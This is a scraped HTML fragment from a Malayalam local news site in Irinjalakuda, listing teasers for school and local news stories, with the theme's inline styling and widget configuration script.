                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46777","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
